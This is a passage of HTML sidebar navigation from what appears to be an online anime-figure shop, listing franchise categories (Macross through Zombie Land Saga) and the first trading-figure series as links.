<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
